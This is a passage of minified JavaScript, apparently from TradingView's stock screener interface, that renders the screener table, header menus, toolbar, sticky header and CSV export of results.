;case u.Country:return(0,mi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function $n(e){return(0,X.triesTranslateScreenerData)(e)}function Pn(e){const t=$n(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function Ln(e,t,o){const i=$n(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function In(e){return e.screener_type}function Rn(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,e):(0,Mn.makeSymbolPageUrl)(e)}const l=un(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,Mn.makeSymbolChartUrl)(u):"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,u):(0,Mn.makeSymbolPageUrl)(u,n)}var Bn,On=o(625214);function Nn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,_=l.visible,m=(0,Ti.getScreenerPage)(l),g=Qe.description,v={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:Dn(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===m&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===Bn.Right||e.align===Bn.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==Bn.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!g.disabled&&g.checked||n.push("widget"===m?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===m&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:_,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===m&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},f={...v,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Cn(f);return y.setFields({name:{title:p.t(null,void 0,o(905791))}}),y}!function(e){e.Center="center",e.Right="right"}(Bn||(Bn={}));var Wn,Vn=o(744404);function Un(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Hn,Pi.Header)}function Hn(e,t){const{fieldKey:o}=e,i=t.default,n=Qe[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...qn(r,i),...Xn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Qe.description.disabled&&Qe.description.checked?p.t(null,void 0,o(838716)):p.t(null,void 0,o(2948)),disabled:Qe.description.disabled,onExecute:()=>{const e=!Qe.description.checked;Qe.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Qe.type.disabled&&Qe.type.checked?p.t(null,void 0,o(750892)):p.t(null,void 0,o(907661)),disabled:Qe.type.disabled,onExecute:()=>{const e=!Qe.type.checked;Qe.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:gn()?p.t(null,void 0,o(645946)):p.t(null,void 0,o(557413)),onExecute:()=>{const e=!gn();var t;t=e,n.setValue(mn,t),i.table.update(i._data),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(433500)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.RemoveColumn,"header",n))}}})}}function qn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(357670)),onExecute:()=>{i.resetFilter(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(577779)),onExecute:()=>{const e=Vn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function Xn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(219445)):p.t(null,void 0,o(59823)),onExecute:()=>{i._table.toggleSignals(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Wn||(Wn={}));var Kn=o(793242),Gn=o(157234);const Yn="screener-market-select-mode";var Jn=o(35387),Qn=o(67905),Zn=o(491540),er=o(744404);const tr=o(625214).linking;o(33360);const{Delegate:or}=o(251924),ir=o(735566).getLogger("Screener.View"),{operators:nr,fields:rr}=o(700585),sr=p.t(null,{context:"forex_screener_pairs_select"},o(567132)),ar=p.t(null,void 0,o(580066)),lr=p.t(null,void 0,o(882675)),cr=o(182951),dr=o(891250),ur=[-1,10,60],hr=[-1,10],pr={bonds:{yields:p.t(null,{context:"Bonds"},o(393630)),prices:p.t(null,{context:"Bonds"},o(290229))},crypto_mkt:{USD:"USD",BTC:"BTC"}},_r=`<div class="tv-screener-table__search-query js-search-query ${Qe.description.disabled||!Qe.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(62555)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(83170)}</span>\n\t</div>`;class mr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,Lt.default)(this._changeSymbol,500),this._lifecycle=new Ro,this.sortedFields=Object.keys(Qe).filter((e=>Boolean(vt(Qe[e])))),this._popups=new fo(t,this,e),this._dialog=new $o(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(943320))},{id:"today",title:p.t(null,void 0,o(205935))},{id:"tomorrow",title:p.t(null,void 0,o(315404))},{id:"this_week",title:p.t(null,void 0,o(847228))},{id:"next_week",title:p.t(null,void 0,o(116468))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new or,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Nn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Qe[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=er(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&er(document).scrollTop()!==n?(r=!1,er(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&er(document).scrollTop(er(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Qe.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(882675))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&er(window).on("scroll",(()=>{er(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,Lt.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&er(window).on("scroll",a),er(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,v.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&ir.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return er(window).scrollTop()+er(window).height()===er(document).height()}_initSelectableList(){this._selectableList=(0,Rt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Qe[e]);const i=ki(e,t)?er(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):er(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=er('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=er('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=er(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Qe.description.disabled&&Qe.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=er(`<span class="tv-screener-table__sort js-table-sort ${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?cr:dr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(646182)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(646182)).format({number:this._totalCount}):p.t(null,void 0,o(681982)),er(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||er(_r).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=er(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(630001)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=er(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=er('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,Ti.isMarketPage)(this._bridge))Di(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=er(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>er(document).scrollTop()-(this.$content.offset().top-e)>0;er(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=er(document).scrollTop(),a=er(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,oo.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,oo.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),er(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Bo.PopupColorSelector.hide(),(0,oo.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,oo.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&er(document).on("scroll",(()=>{window.innerWidth<=It.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=er(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(156194))}">\n\t\t\t\t${o(407499)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Po.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,wi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const e=this._getResizerBridgeWidth(),t=(0,oo.isRtl)()?"padding-left":"padding-right";this.$toolbar.width(er(window).width()-e),this._$mainHeader.css({[t]:e}),this.updateToolbarButtons(),this._table&&this._table._$emptyMessage&&!(0,Ti.isMarketPage)(this._model._bridge)&&this._table._$emptyMessage.css({width:`calc(100% - ${e}px`}),this.widthChange.fire()}}fixStandaloneHorizontalScroll(){if(this._bridge.standalone){const e=this._getResizerBridgeWidth(),t=this._table.$element.width()+((0,oo.isRtl)()?0:e),o=er(window).width()<t,i=(0,oo.isRtl)()?"padding-left":"padding-right";this._bridge.$body.css({[i]:o?t:""}),this.$toolbar.width(er(window).width()-e),this.updateToolbarButtons()}}prepareLayout(){this._bridge.$body.addClass("tv-screener"+(this._bridge.standalone?" tv-screener--standalone":"")),this.$loadingScreen=er(`<div class="tv-screener__loading-screen${this._bridge.standalone&&!this._bridge.table_loading_screen?" tv-screener__loading-screen--standalone":""}">`).appendTo(this._bridge.$body),
this.$toolbar=er(`<div class="tv-screener-toolbar${this._bridge.standalone?" tv-screener-toolbar--standalone":""} ${this._disableStickyHeader?"tv-screener-toolbar--markets":""}">`).appendTo(this._bridge.$body),this.$toolbar.on("contextmenu",(function(e){e.preventDefault()})),er(".tv-screener__content-pane").remove(),this.$content=er('<div class="tv-screener__content-pane" tabindex="100">').data({localScroll:!this._bridge.standalone}).appendTo(this._bridge.$body),this.$content.on("contextmenu",(function(e){e.target.classList.contains("tv-screener__content-pane")&&e.preventDefault()})),this.$bottomLoadingScreen=er('<div class="tv-screener__bottom-loading-screen">').appendTo(this._bridge.$body),this._$mainContainer=er(".tv-screener__standalone-main-container"),this._$mainHeader=this._$mainContainer.find(".tv-header"),this._onWidget||(this.$refreshButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options tv-screener-toolbar__button--refresh apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(110430))}"></div>`).attr({"data-name":"screener-refresh","data-role":"button"}).append(er(o(820713)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--standalone-refresh",width:"18",height:"18"})).appendTo(this.$toolbar),this.$refreshCounter=er('<span class="tv-screener-toolbar__refresh-counter">').text("00:00").appendTo(this.$refreshButton),this.$refreshIntervalButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--space_right apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(754010))}"></div>`).attr({"data-name":"screener-refresh-interval","data-role":"button"}).append(er(o(407499)).attr({width:3,height:13,class:"tv-screener-toolbar__button-icon",style:"top: -1px"})).appendTo(this.$toolbar));const e=this._model.currentFieldSetId(),t=this._model.getFieldSetById(e);this.$fieldSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--animated\n\t\t\ttv-screener-toolbar__button--with-options tv-screener-toolbar__button--arrow-down\n\t\t\ttv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed js-field-sets" title=" ${p.t(null,void 0,o(559798))}">\n\t\t\t\t${t?t.title:""}\n\t\t\t</div>`).attr({"data-name":"screener-field-sets","data-role":"button","data-field-set":e}).appendTo(this.$toolbar),this.$fieldsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options\n\t\t\ttv-screener-toolbar__button--square apply-common-tooltip common-tooltip-fixed\n\t\t\ttv-screener-toolbar__button--space_right" title=" ${p.t(null,void 0,o(156194))}">`).attr({"data-name":"screener-fields","data-role":"button"}).append(er(o(944499)).attr({class:"tv-screener-toolbar__button-icon"})).appendTo(this.$toolbar),this.$favoritesBar=er('<div class="tv-screener-toolbar__favorites">').appendTo(this.$toolbar),this.$periodPicker=er('<div class="tv-screener-toolbar__period-picker">').appendTo(this.$toolbar)
;const i=pr[this._model.screener_type];i&&(this._createSwitch(i),this.$toolbar.addClass("tv-screener-toolbar--one-line"));const n=this._model.currentFilterSetId(),r=this._model.getFilterSetById(n);this.$filterSetsButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--with-options\n\t\t\ttv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state\n\t\t\tapply-common-tooltip common-tooltip-fixed js-filter-sets" title="${p.t(null,void 0,o(196428))}">`).attr({"data-name":"screener-filter-sets","data-role":"button","data-filter-set":n}).appendTo(this.$toolbar),this.$filterSetsButtonTitle=er(`<span>${r?r.title:""}</span>`).appendTo(this.$filterSetsButton),this.$filtersButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--options tv-screener-toolbar__button--filters apply-common-tooltip i-disabled common-tooltip-fixed" title="${p.t(null,void 0,o(54494))}">${p.t(null,void 0,o(846994))}</div>`).attr({"data-name":"screener-filter","data-role":"button"}).append(er(o(630001)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--filters"})).appendTo(this.$toolbar),this._model.loadingComplete.subscribe(null,(()=>{this.$filtersButton.removeClass("i-disabled")}),!0);const s=er('<div class="tv-screener-toolbar__filter-count-wrap">').on("click",(()=>{this.showActiveFilters(),(0,io.sendSnowPlowData)(new So("filter_counter_button",this._getFiltersCounterValue()))})).appendTo(this.$toolbar);if(this.$filterCount=er(`<span class="tv-screener-toolbar__filter-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(200803))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=er(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(301093))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(er(o(764162)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,Bt.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Qe[e].title),n.set(e,ui(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Qe[r],a=t.d[s];if(null===a)e.push("");else if(li.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)di.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[ui(o,e)])):[];if(n.mutateDisplayValue&&!ci.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=pi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(_i).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(hi).join("\r\n"),n=gi.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Io.saveTextFile)(r,o,"text/csv")}catch(e){ir.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),to.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,io.sendSnowPlowData)(new yi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=er('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=er(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(482673))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),er(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Qe.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
